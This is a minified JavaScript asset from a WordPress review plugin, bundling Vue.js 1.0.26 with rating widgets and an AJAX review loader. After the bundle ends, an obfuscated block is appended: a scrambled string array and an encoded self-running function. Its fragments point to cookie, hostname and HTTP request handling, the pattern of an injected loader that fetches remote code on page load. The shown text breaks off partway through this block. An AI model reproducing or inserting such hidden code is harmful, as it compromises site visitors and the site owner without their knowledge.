t||isNaN(t)||(t=ue(t)),t||[]},unbind:function(){if(this.descriptor.ref&&((this._scope||this.vm).$refs[this.descriptor.ref]=null),this.frags)for(var t,e=this.frags.length;e--;)t=this.frags[e],this.deleteCachedFrag(t),t.destroy()}};"production"!==t.env.NODE_ENV&&(es.warnDuplicate=function(t){jn('Duplicate value found in v-for="'+this.descriptor.raw+'": '+JSON.stringify(t)+'. Use track-by="$index" if you are expecting duplicate values.',this.vm)});var is={priority:Gr,terminal:!0,bind:function(){var e=this.el;if(e.__vue__)"production"!==t.env.NODE_ENV&&jn('v-if="'+this.expression+'" cannot be used on an instance root element.',this.vm),this.invalid=!0;else{var i=e.nextElementSibling;i&&null!==W(i,"v-else")&&(J(i),this.elseEl=i),this.anchor=ot("v-if"),Y(e,this.anchor)}},update:function(t){this.invalid||(t?this.frag||this.insert():this.remove())},insert:function(){this.elseFrag&&(this.elseFrag.remove(),this.elseFrag=null),this.factory||(this.factory=new he(this.vm,this.el)),this.frag=this.factory.create(this._host,this._scope,this._frag),this.frag.before(this.anchor)},remove:function(){this.frag&&(this.frag.remove(),this.frag=null),this.elseEl&&!this.elseFrag&&(this.elseFactory||(this.elseFactory=new he(this.elseEl._context||this.vm,this.elseEl)),this.elseFrag=this.elseFactory.create(this._host,this._scope,this._frag),this.elseFrag.before(this.anchor))},unbind:function(){this.frag&&this.frag.destroy(),this.elseFrag&&this.elseFrag.destroy()}},ns={bind:function(){var t=this.el.nextElementSibling;t&&null!==W(t,"v-else")&&(this.elseEl=t)},update:function(t){this.apply(this.el,t),this.elseEl&&this.apply(this.elseEl,!t)},apply:function(t,e){function i(){t.style.display=e?"":"none"}H(t)?I(t,e?1:-1,i,this.vm):i()}},rs={bind:function(){var t=this,e=this.el,i="range"===e.type,n=this.params.lazy,r=this.params.number,s=this.params.debounce,o=!1;if(qi||i||(this.on("compositionstart",function(){o=!0}),this.on("compositionend",function(){o=!1,n||t.listener()})),this.focused=!1,i||n||(this.on("focus",function(){t.focused=!0}),this.on("blur",function(){t.focused=!1,t._frag&&!t._frag.inserted||t.rawListener()})),this.listener=this.rawListener=function(){if(!o&&t._bound){var n=r||i?l(e.value):e.value;t.set(n),rn(function(){t._bound&&!t.focused&&t.update(t._watcher.value)})}},s&&(this.listener=N(this.listener,s)),this.hasjQuery="function"==typeof jQuery,this.hasjQuery){var a=jQuery.fn.on?"on":"bind";jQuery(e)[a]("change",this.rawListener),n||jQuery(e)[a]("input",this.listener)}else this.on("change",this.rawListener),n||this.on("input",this.listener);!n&&Bi&&(this.on("cut",function(){rn(t.listener)}),this.on("keyup",function(e){46!==e.keyCode&&8!==e.keyCode||t.listener()})),(e.hasAttribute("value")||"TEXTAREA"===e.tagName&&e.value.trim())&&(this.afterBind=this.listener)},update:function(t){t=h(t),t!==this.el.value&&(this.el.value=t)},unbind:function(){var t=this.el;if(this.hasjQuery){var e=jQuery.fn.off?"off":"unbind";jQuery(t)[e]("change",this.listener),jQuery(t)[e]("input",this.listener)}}},ss={bind:function(){var t=this,e=this.el;this.getValue=function(){if(e.hasOwnProperty("_value"))return e._value;var i=e.value;return t.params.number&&(i=l(i)),i},this.listener=function(){t.set(t.getValue())},this.on("change",this.listener),e.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){this.el.checked=E(t,this.getValue())}},os={bind:function(){var t=this,e=this,i=this.el;this.forceUpdate=function(){e._watcher&&e.update(e._watcher.get())};var n=this.multiple=i.hasAttribute("multiple");this.listener=function(){var t=pe(i,n);t=e.params.number?Ii(t)?t.map(l):l(t):t,e.set(t)},this.on("change",this.listener);var r=pe(i,n,!0);(n&&r.length||!n&&null!==r)&&(this.afterBind=this.listener),this.vm.$on("hook:attached",function(){rn(t.forceUpdate)}),H(i)||rn(this.forceUpdate)},update:function(t){var e=this.el;e.selectedIndex=-1;for(var i,n,r=this.multiple&&Ii(t),s=e.options,o=s.length;o--;)i=s[o],n=i.hasOwnProperty("_value")?i._value:i.value,i.selected=r?de(t,n)>-1:E(t,n)},unbind:function(){this.vm.$off("hook:attached",this.forceUpdate)}},as={bind:function(){function t(){var t=i.checked;return t&&i.hasOwnProperty("_trueValue")?i._trueValue:!t&&i.hasOwnProperty("_falseValue")?i._falseValue:t}var e=this,i=this.el;this.getValue=function(){return i.hasOwnProperty("_value")?i._value:e.params.number?l(i.value):i.value},this.listener=function(){var n=e._watcher.value;if(Ii(n)){var r=e.getValue();i.checked?C(n,r)<0&&n.push(r):n.$remove(r)}else e.set(t())},this.on("change",this.listener),i.hasAttribute("checked")&&(this.afterBind=this.listener)},update:function(t){var e=this.el;Ii(t)?e.checked=C(t,this.getValue())>-1:e.hasOwnProperty("_trueValue")?e.checked=E(t,e._trueValue):e.checked=!!t}},hs={text:rs,radio:ss,select:os,checkbox:as},ls={priority:Br,twoWay:!0,handlers:hs,params:["lazy","number","debounce"],bind:function(){this.checkFilters(),this.hasRead&&!this.hasWrite&&"production"!==t.env.NODE_ENV&&jn('It seems you are using a read-only filter with v-model="'+this.descriptor.raw+'". You might want to use a two-way filter to ensure correct behavior.',this.vm);var e,i=this.el,n=i.tagName;if("INPUT"===n)e=hs[i.type]||hs.text;else if("SELECT"===n)e=hs.select;else{if("TEXTAREA"!==n)return void("production"!==t.env.NODE_ENV&&jn("v-model does not support element type: "+n,this.vm));e=hs.text}i.__v_model=this,e.bind.call(this),this.update=e.update,this._unbind=e.unbind},checkFilters:function(){var t=this.filters;if(t)for(var e=t.length;e--;){var i=yt(this.vm.$options,"filters",t[e].name);("function"==typeof i||i.read)&&(this.hasRead=!0),i.write&&(this.hasWrite=!0)}},unbind:function(){this.el.__v_model=null,this._unbind&&this._unbind()}},cs={esc:27,tab:9,enter:13,space:32,"delete":[8,46],up:38,left:37,right:39,down:40},us={priority:zr,acceptStatement:!0,keyCodes:cs,bind:function(){if("IFRAME"===this.el.tagName&&"load"!==this.arg){var t=this;this.iframeBind=function(){Z(t.el.contentWindow,t.arg,t.handler,t.modifiers.capture)},this.on("load",this.iframeBind)}},update:function(e){if(this.descriptor.raw||(e=function(){}),"function"!=typeof e)return void("production"!==t.env.NODE_ENV&&jn("v-on:"+this.arg+'="'+this.expression+'" expects a function value, got '+e,this.vm));this.modifiers.stop&&(e=me(e)),this.modifiers.prevent&&(e=ge(e)),this.modifiers.self&&(e=_e(e));var i=Object.keys(this.modifiers).filter(function(t){return"stop"!==t&&"prevent"!==t&&"self"!==t&&"capture"!==t});i.length&&(e=ve(e,i)),this.reset(),this.handler=e,this.iframeBind?this.iframeBind():Z(this.el,this.arg,this.handler,this.modifiers.capture)},reset:function(){var t=this.iframeBind?this.el.contentWindow:this.el;this.handler&&G(t,this.arg,this.handler)},unbind:function(){this.reset()}},fs=["-webkit-","-moz-","-ms-"],ps=["Webkit","Moz","ms"],ds=/!important;?$/,vs=Object.create(null),ms=null,gs={deep:!0,update:function(t){"string"==typeof t?this.el.style.cssText=t:Ii(t)?this.handleObject(t.reduce(_,{})):this.handleObject(t||{})},handleObject:function(t){var e,i,n=this.cache||(this.cache={});for(e in n)e in t||(this.handleSingle(e,null),delete n[e]);for(e in t)i=t[e],i!==n[e]&&(n[e]=i,this.handleSingle(e,i))},handleSingle:function(e,i){if(e=be(e))if(null!=i&&(i+=""),i){var n=ds.test(i)?"important":"";n?("production"!==t.env.NODE_ENV&&jn("It's probably a bad idea to use !important with inline rules. This feature will be deprecated in a future version of Vue."),i=i.replace(ds,"").trim(),this.el.style.setProperty(e.kebab,i,n)):this.el.style[e.camel]=i}else this.el.style[e.camel]=""}},_s="http://www.w3.org/1999/xlink",bs=/^xlink:/,ys=/^v-|^:|^@|^(?:is|transition|transition-mode|debounce|track-by|stagger|enter-stagger|leave-stagger)$/,ws=/^(?:value|checked|selected|muted)$/,Ns=/^(?:draggable|contenteditable|spellcheck)$/,Cs={value:"_value","true-value":"_trueValue","false-value":"_falseValue"},$s={priority:qr,bind:function(){var e=this.arg,i=this.el.tagName;e||(this.deep=!0);var n=this.descriptor,r=n.interp;if(r&&(n.hasOneTime&&(this.expression=V(r,this._scope||this.vm)),(ys.test(e)||"name"===e&&("PARTIAL"===i||"SLOT"===i))&&("production"!==t.env.NODE_ENV&&jn(e+'="'+n.raw+'": attribute interpolation is not allowed in Vue.js directives and special attributes.',this.vm),this.el.removeAttribute(e),this.invalid=!0),"production"!==t.env.NODE_ENV)){var s=e+'="'+n.raw+'": ';"src"===e&&jn(s+'interpolation in "src" attribute will cause a 404 request. Use v-bind:src instead.',this.vm),"style"===e&&jn(s+'interpolation in "style" attribute will cause the attribute to be discarded in Internet Explorer. Use v-bind:style instead.',this.vm)}},update:function(t){if(!this.invalid){var e=this.arg;this.arg?this.handleSingle(e,t):this.handleObject(t||{})}},handleObject:gs.handleObject,handleSingle:function(t,e){var i=this.el,n=this.descriptor.interp;if(this.modifiers.camel&&(t=f(t)),!n&&ws.test(t)&&t in i){var r="value"===t&&null==e?"":e;i[t]!==r&&(i[t]=r)}var s=Cs[t];if(!n&&s){i[s]=e;var o=i.__v_model;o&&o.listener()}return"value"===t&&"TEXTAREA"===i.tagName?void i.removeAttribute(t):void(Ns.test(t)?i.setAttribute(t,e?"true":"false"):null!=e&&e!==!1?"class"===t?(i.__v_trans&&(e+=" "+i.__v_trans.id+"-transition"),K(i,e)):bs.test(t)?i.setAttributeNS(_s,t,e===!0?"":e):i.setAttribute(t,e===!0?"":e):i.removeAttribute(t))}},Es={priority:Qr,bind:function(){if(this.arg){var t=this.id=f(this.arg),e=(this._scope||this.vm).$els;s(e,t)?e[t]=this.el:xt(e,t,this.el)}},unbind:function(){var t=(this._scope||this.vm).$els;t[this.id]===this.el&&(t[this.id]=null)}},ks={bind:function(){"production"!==t.env.NODE_ENV&&jn("v-ref:"+this.arg+" must be used on a child component. Found on <"+this.el.tagName.toLowerCase()+">.",this.vm)}},xs={bind:function(){var t=this.el;this.vm.$once("pre-hook:compiled",function(){t.removeAttribute("v-cloak")})}},Os={text:jr,html:Wr,"for":es,"if":is,show:ns,model:ls,on:us,bind:$s,el:Es,ref:ks,cloak:xs},As={deep:!0,update:function(t){t?"string"==typeof t?this.setClass(t.trim().split(/\s+/)):this.setClass(we(t)):this.cleanup()},setClass:function(t){this.cleanup(t);for(var e=0,i=t.length;e<i;e++){var n=t[e];n&&Ne(this.el,n,tt)}this.prevKeys=t},cleanup:function(t){var e=this.prevKeys;if(e)for(var i=e.length;i--;){var n=e[i];(!t||t.indexOf(n)<0)&&Ne(this.el,n,et)}}},Ds={priority:Yr,params:["keep-alive","transition-mode","inline-template"],bind:function(){this.el.__vue__?"production"!==t.env.NODE_ENV&&jn('cannot mount component "'+this.expression+'" on already mounted element: '+this.el):(this.keepAlive=this.params.keepAlive,this.keepAlive&&(this.cache={}),this.params.inlineTemplate&&(this.inlineTemplate=it(this.el,!0)),this.pendingComponentCb=this.Component=null,this.pendingRemovals=0,this.pendingRemovalCb=null,this.anchor=ot("v-component"),Y(this.el,this.anchor),this.el.removeAttribute("is"),this.el.removeAttribute(":is"),this.descriptor.ref&&this.el.removeAttribute("v-ref:"+d(this.descriptor.ref)),this.literal&&this.setComponent(this.expression))},update:function(t){this.literal||this.setComponent(t)},setComponent:function(t,e){if(this.invalidatePending(),t){var i=this;this.resolveComponent(t,function(){i.mountComponent(e)})}else this.unbuild(!0),this.remove(this.childVM,e),this.childVM=null},resolveComponent:function(t,e){var i=this;this.pendingComponentCb=$(function(n){i.ComponentName=n.options.name||("string"==typeof t?t:null),i.Component=n,e()}),this.vm._resolveComponent(t,this.pendingComponentCb)},mountComponent:function(t){this.unbuild(!0);var e=this,i=this.Component.options.activate,n=this.getCached(),r=this.build();i&&!n?(this.waitingFor=r,Ce(i,r,function(){e.waitingFor===r&&(e.waitingFor=null,e.transition(r,t))})):(n&&r._updateRef(),this.transition(r,t))},invalidatePending:function(){this.pendingComponentCb&&(this.pendingComponentCb.cancel(),this.pendingComponentCb=null)},build:function(e){var i=this.getCached();if(i)return i;if(this.Component){var n={name:this.ComponentName,el:Kt(this.el),template:this.inlineTemplate,parent:this._host||this.vm,_linkerCachable:!this.inlineTemplate,_ref:this.descriptor.ref,_asComponent:!0,_isRouterView:this._isRouterView,_context:this.vm,_scope:this._scope,_frag:this._frag};e&&_(n,e);var r=new this.Component(n);return this.keepAlive&&(this.cache[this.Component.cid]=r),"production"!==t.env.NODE_ENV&&this.el.hasAttribute("transition")&&r._isFragment&&jn("Transitions will not work on a fragment instance. Template: "+r.$options.template,r),r}},getCached:function(){return this.keepAlive&&this.cache[this.Component.cid]},unbuild:function(t){this.waitingFor&&(this.keepAlive||this.waitingFor.$destroy(),this.waitingFor=null);var e=this.childVM;return!e||this.keepAlive?void(e&&(e._inactive=!0,e._updateRef(!0))):void e.$destroy(!1,t)},remove:function(t,e){var i=this.keepAlive;if(t){this.pendingRemovals++,this.pendingRemovalCb=e;var n=this;t.$remove(function(){n.pendingRemovals--,i||t._cleanup(),!n.pendingRemovals&&n.pendingRemovalCb&&(n.pendingRemovalCb(),n.pendingRemovalCb=null)})}else e&&e()},transition:function(t,e){var i=this,n=this.childVM;switch(n&&(n._inactive=!0),t._inactive=!1,this.childVM=t,i.params.transitionMode){case"in-out":t.$before(i.anchor,function(){i.remove(n,e)});break;case"out-in":i.remove(n,function(){t.$before(i.anchor,e)});break;default:i.remove(n),t.$before(i.anchor,e)}},unbind:function(){if(this.invalidatePending(),this.unbuild(),this.cache){for(var t in this.cache)this.cache[t].$destroy();this.cache=null}}},Ts=Tn._propBindingModes,js={},Vs=/^[$_a-zA-Z]+[\w$]*$/,Ss=/^[A-Za-z_$][\w$]*(\.[A-Za-z_$][\w$]*|\[[^\[\]]+\])*$/,Fs=Tn._propBindingModes,Ps={bind:function(){var t=this.vm,e=t._context,i=this.descriptor.prop,n=i.path,r=i.parentPath,s=i.mode===Fs.TWO_WAY,o=this.parentWatcher=new Qt(e,r,function(e){Oe(t,i,e)},{twoWay:s,filters:i.filters,scope:this._scope});if(xe(t,i,o.value),s){var a=this;t.$once("pre-hook:created",function(){a.childWatcher=new Qt(t,n,function(t){o.set(t)},{sync:!0})})}},unbind:function(){this.parentWatcher.teardown(),this.childWatcher&&this.childWatcher.teardown()}},Rs=[],Ls=!1,Is="transition",Ms="animation",Hs=Gi+"Duration",Ws=Ki+"Duration",Us=Hi&&window.requestAnimationFrame,zs=Us?function(t){Us(function(){Us(t)})}:function(t){setTimeout(t,50)},Bs=Re.prototype;Bs.enter=function(t,e){this.cancelPending(),this.callHook("beforeEnter"),this.cb=e,tt(this.el,this.enterClass),t(),this.entered=!1,this.callHookWithCb("enter"),this.entered||(this.cancel=this.hooks&&this.hooks.enterCancelled,Fe(this.enterNextTick))},Bs.enterNextTick=function(){var t=this;this.justEntered=!0,zs(function(){t.justEntered=!1});var e=this.enterDone,i=this.getCssTransitionType(this.enterClass);this.pendingJsCb?i===Is&&et(this.el,this.enterClass):i===Is?(et(this.el,this.enterClass),this.setupCssCb(Xi,e)):i===Ms?this.setupCssCb(tn,e):e()},Bs.enterDone=function(){this.entered=!0,this.cancel=this.pendingJsCb=null,et(this.el,this.enterClass),this.callHook("afterEnter"),this.cb&&this.cb()},Bs.leave=function(t,e){this.cancelPending(),this.callHook("beforeLeave"),this.op=t,this.cb=e,tt(this.el,this.leaveClass),this.left=!1,this.callHookWithCb("leave"),this.left||(this.cancel=this.hooks&&this.hooks.leaveCancelled,this.op&&!this.pendingJsCb&&(this.justEntered?this.leaveDone():Fe(this.leaveNextTick)))},Bs.leaveNextTick=function(){var t=this.getCssTransitionType(this.leaveClass);if(t){var e=t===Is?Xi:tn;this.setupCssCb(e,this.leaveDone)}else this.leaveDone()},Bs.leaveDone=function(){this.left=!0,this.cancel=this.pendingJsCb=null,this.op(),et(this.el,this.leaveClass),this.callHook("afterLeave"),this.cb&&this.cb(),this.op=null},Bs.cancelPending=function(){this.op=this.cb=null;var t=!1;this.pendingCssCb&&(t=!0,G(this.el,this.pendingCssEvent,this.pendingCssCb),this.pendingCssEvent=this.pendingCssCb=null),this.pendingJsCb&&(t=!0,this.pendingJsCb.cancel(),this.pendingJsCb=null),t&&(et(this.el,this.enterClass),et(this.el,this.leaveClass)),this.cancel&&(this.cancel.call(this.vm,this.el),this.cancel=null)},Bs.callHook=function(t){this.hooks&&this.hooks[t]&&this.hooks[t].call(this.vm,this.el)},Bs.callHookWithCb=function(t){var e=this.hooks&&this.hooks[t];e&&(e.length>1&&(this.pendingJsCb=$(this[t+"Done"])),e.call(this.vm,this.el,this.pendingJsCb))},Bs.getCssTransitionType=function(t){if(!(!Xi||document.hidden||this.hooks&&this.hooks.css===!1||Le(this.el))){var e=this.type||this.typeCache[t];if(e)return e;var i=this.el.style,n=window.getComputedStyle(this.el),r=i[Hs]||n[Hs];if(r&&"0s"!==r)e=Is;else{var s=i[Ws]||n[Ws];s&&"0s"!==s&&(e=Ms)}return e&&(this.typeCache[t]=e),e}},Bs.setupCssCb=function(t,e){this.pendingCssEvent=t;var i=this,n=this.el,r=this.pendingCssCb=function(s){s.target===n&&(G(n,t,r),i.pendingCssEvent=i.pendingCssCb=null,!i.pendingJsCb&&e&&e())};Z(n,t,r)};var qs={priority:Jr,update:function(t,e){var i=this.el,n=yt(this.vm.$options,"transitions",t);t=t||"v",e=e||"v",i.__v_trans=new Re(i,t,n,this.vm),et(i,e+"-transition"),tt(i,t+"-transition")}},Js={style:gs,"class":As,component:Ds,prop:Ps,transition:qs},Qs=/^v-bind:|^:/,Ys=/^v-on:|^@/,Zs=/^v-([^:]+)(?:$|:(.*)$)/,Gs=/\.[^\.]+/g,Xs=/^(v-bind:|:)?transition$/,Ks=1e3,to=2e3;ni.terminal=!0;var eo=/[^\w\-:\.]/,io=Object.freeze({compile:Ie,compileAndLinkProps:ze,compileRoot:Be,transclude:ci,resolveSlots:di}),no=/^v-on:|^@/;bi.prototype._bind=function(){var t=this.name,e=this.descriptor;if(("cloak"!==t||this.vm._isCompiled)&&this.el&&this.el.removeAttribute){var i=e.attr||"v-"+t;this.el.removeAttribute(i)}var n=e.def;if("function"==typeof n?this.update=n:_(this,n),this._setupParams(),this.bind&&this.bind(),this._bound=!0,this.literal)this.update&&this.update(e.raw);else if((this.expression||this.modifiers)&&(this.update||this.twoWay)&&!this._checkStatement()){var r=this;this.update?this._update=function(t,e){r._locked||r.update(t,e)}:this._update=_i;var s=this._preProcess?m(this._preProcess,this):null,o=this._postProcess?m(this._postProcess,this):null,a=this._watcher=new Qt(this.vm,this.expression,this._update,{filters:this.filters,twoWay:this.twoWay,deep:this.deep,preProcess:s,postProcess:o,scope:this._scope});this.afterBind?this.afterBind():this.update&&this.update(a.value)}},bi.prototype._setupParams=function(){if(this.params){var t=this.params;this.params=Object.create(null);for(var e,i,n,r=t.length;r--;)e=d(t[r]),n=f(e),i=U(this.el,e),null!=i?this._setupParamWatcher(n,i):(i=W(this.el,e),null!=i&&(this.params[n]=""===i||i))}},bi.prototype._setupParamWatcher=function(t,e){var i=this,n=!1,r=(this._scope||this.vm).$watch(e,function(e,r){if(i.params[t]=e,n){var s=i.paramWatchers&&i.paramWatchers[t];s&&s.call(i,e,r)}else n=!0},{immediate:!0,user:!1});(this._paramUnwatchFns||(this._paramUnwatchFns=[])).push(r)},bi.prototype._checkStatement=function(){var t=this.expression;if(t&&this.acceptStatement&&!Ut(t)){var e=Wt(t).get,i=this._scope||this.vm,n=function(t){i.$event=t,e.call(i,i),i.$event=null};return this.filters&&(n=i._applyFilters(n,null,this.filters)),this.update(n),!0}},bi.prototype.set=function(e){this.twoWay?this._withLock(function(){this._watcher.set(e)}):"production"!==t.env.NODE_ENV&&jn("Directive.set() can only be used inside twoWaydirectives.")},bi.prototype._withLock=function(t){var e=this;e._locked=!0,t.call(e),rn(function(){e._locked=!1})},bi.prototype.on=function(t,e,i){Z(this.el,t,e,i),(this._listeners||(this._listeners=[])).push([t,e])},bi.prototype._teardown=function(){if(this._bound){this._bound=!1,this.unbind&&this.unbind(),this._watcher&&this._watcher.teardown();var e,i=this._listeners;if(i)for(e=i.length;e--;)G(this.el,i[e][0],i[e][1]);var n=this._paramUnwatchFns;if(n)for(e=n.length;e--;)n[e]();"production"!==t.env.NODE_ENV&&this.el&&this.el._vue_directives.$remove(this),this.vm=this.el=this._watcher=this._listeners=null}};var ro=/[^|]\|[^|]/;Ot(ki),mi(ki),gi(ki),yi(ki),wi(ki),Ni(ki),Ci(ki),$i(ki),Ei(ki);var so={priority:Kr,params:["name"],bind:function(){var t=this.params.name||"default",e=this.vm._slotContents&&this.vm._slotContents[t];e&&e.hasChildNodes()?this.compile(e.cloneNode(!0),this.vm._context,this.vm):this.fallback()},compile:function(t,e,i){if(t&&e){if(this.el.hasChildNodes()&&1===t.childNodes.length&&1===t.childNodes[0].nodeType&&t.childNodes[0].hasAttribute("v-if")){var n=document.createElement("template");n.setAttribute("v-else",""),n.innerHTML=this.el.innerHTML,n._context=this.vm,t.appendChild(n)}var r=i?i._scope:this._scope;this.unlink=e.$compile(t,i,r,this._frag)}t?Y(this.el,t):J(this.el)},fallback:function(){this.compile(it(this.el,!0),this.vm)},unbind:function(){this.unlink&&this.unlink()}},oo={priority:Zr,params:["name"],paramWatchers:{name:function(t){is.remove.call(this),t&&this.insert(t)}},bind:function(){this.anchor=ot("v-partial"),Y(this.el,this.anchor),this.insert(this.params.name)},insert:function(t){var e=yt(this.vm.$options,"partials",t,!0);e&&(this.factory=new he(this.vm,e),is.insert.call(this))},unbind:function(){this.frag&&this.frag.destroy()}},ao={slot:so,partial:oo},ho=es._postProcess,lo=/(\d{3})(?=\d)/g,co={orderBy:Ai,filterBy:Oi,limitBy:xi,json:{read:function(t,e){return"string"==typeof t?t:JSON.stringify(t,null,arguments.length>1?e:2)},write:function(t){try{return JSON.parse(t)}catch(e){return t}}},capitalize:function(t){return t||0===t?(t=t.toString(),t.charAt(0).toUpperCase()+t.slice(1)):""},uppercase:function(t){return t||0===t?t.toString().toUpperCase():""},lowercase:function(t){return t||0===t?t.toString().toLowerCase():""},currency:function(t,e,i){if(t=parseFloat(t),!isFinite(t)||!t&&0!==t)return"";e=null!=e?e:"$",i=null!=i?i:2;var n=Math.abs(t).toFixed(i),r=i?n.slice(0,-1-i):n,s=r.length%3,o=s>0?r.slice(0,s)+(r.length>3?",":""):"",a=i?n.slice(-1-i):"",h=t<0?"-":"";return h+e+o+r.slice(s).replace(lo,"$1,")+a},pluralize:function(t){var e=g(arguments,1),i=e.length;if(i>1){var n=t%10-1;return n in e?e[n]:e[i-1]}return e[0]+(1===t?"":"s")},debounce:function(t,e){if(t)return e||(e=300),N(t,e)}};Ti(ki),ki.version="1.0.26",setTimeout(function(){Tn.devtools&&(Wi?Wi.emit("init",ki):"production"!==t.env.NODE_ENV&&Hi&&/Chrome\/\d+/.test(window.navigator.userAgent)&&console.log("Download the Vue Devtools for a better development experience:\nhttps://github.com/vuejs/vue-devtools"))},0),e.exports=ki}).call(this,t("_process"),"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{_process:1}],3:[function(t,e,i){e.exports='<div class="rwp-five-stars --rwp-ss" v-bind:style="baseStyle">\n\t<div v-bind:style="fillStyle"></div>\n</div>\t\n'},{}],4:[function(t,e,i){"use strict";e.exports={template:t("./score-5-star.html"),props:["score","min","max","icon"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.newScore=this.mapRange(this.score,this.min,this.max,0,this.stars),this.calculateStyles()},data:function(){return{stars:5,width:20,baseStyle:{backgroundImage:"",width:"",height:"",backgroundSize:"",backgroundPosition:""},fillStyle:{width:"",backgroundSize:"",height:""},baseWidth:0,fillWidth:0,newScore:0}},methods:{calculateStyles:function(){this.baseWidth=this.width*this.stars,this.fillWidth=this.width*this.newScore,this.baseStyle.backgroundImage="url("+this.icon+")",this.baseStyle.width=this.baseWidth+"px",this.fillStyle.width=this.fillWidth+"px",16!=this.width&&(this.baseStyle.height=this.width+"px",this.baseStyle.backgroundSize=this.width+"px",this.baseStyle.backgroundPosition="0 -"+this.width+"px",this.fillStyle.backgroundSize=this.width+"px",this.fillStyle.height=this.width+"px")},mapRange:function(t,e,i,n,r){return(t-e)*(r-n)/(i-e)+n}}}},{"./score-5-star.html":3}],5:[function(t,e,i){e.exports='<div class="rwp-criterion">\n\t<div class="rwp-criterion-bar-base">\n\t\t<div class="rwp-score-bar" v-bind:style="{ width: pct + \'%\', backgroundColor: color}"></div>\n\t</div><!-- /criterion-bar -->\n\t<span class="rwp-criterion-score" v-text="score"></span>\n</div><!-- /criterion -->\n'},{}],6:[function(t,e,i){"use strict";e.exports={template:t("./widget-score-bar.html"),props:["score","min","max","low","high","colorLow","colorMedium","colorHigh"],ready:function(){this.score=isNaN(this.score)?this.min:this.score,this.pct=this.score/this.max*100,this.pct<this.low?this.color=this.colorLow:this.pct>this.high?this.color=this.colorHigh:this.color=this.colorMedium},data:function(){return{color:"#2196f3",pct:0}},methods:{}}},{"./widget-score-bar.html":5}],7:[function(t,e,i){"use strict";var n=jQuery,r=t("vue");1!=parseInt(rwpConstants.debugVue)&&(r.config.devtools=!1,r.config.debug=!1,r.config.silent=!0),n(".rwp-widget-ratings-wrap").length>0&&n(".rwp-widget-ratings-wrap").each(function(){var e="#"+n(this).attr("id");new r({el:e,ready:function(){this.$set("templates",this.$el.getAttribute("data-templates")),this.$set("limit",this.$el.getAttribute("data-limit")),this.$set("sorting",this.$el.getAttribute("data-sorting")),this.$set("commentLimit",this.$el.getAttribute("data-comment-limit")),this.$set("action",reviewerQueryAllURs.action),this.$set("nonce",reviewerQueryAllURs.ajax_nonce),this.$set("url",reviewerQueryAllURs.ajax_url),this.queryReviews()},components:{"rwp-widget-score-bar":t("./components/widget-score-bar.js"),"rwp-score-5-star":t("./components/score-5-star.js")},data:{reviews:[],templates:"",limit:null,sorting:null,commentLimit:100,action:"",nonce:"",url:"",errorMsg:"",loading:!0,success:!0},filters:{nl2br:function(t){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1<br/>$2")},sstr:function(t){var e=t.length>this.commentLimit?"...":"";return t.substr(0,this.commentLimit)+e}},methods:{queryReviews:function(){var t={action:this.action,security:this.nonce,templates:this.templates,limit:this.limit,sorting:this.sorting},e=this;e.loading=!0,n.post(this.url,t,function(t){e.loading=!1,t.success?(e.reviews=t.data,e.success=!0):(e.errorMsg=t.data,e.success=!1)},"json").fail(function(t){e.loading=!1,e.errorMsg="Unable to get users reviews: Internal error",e.success=!1})}}})})},{"./components/score-5-star.js":4,"./components/widget-score-bar.js":6,vue:2}]},{},[7]);function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return 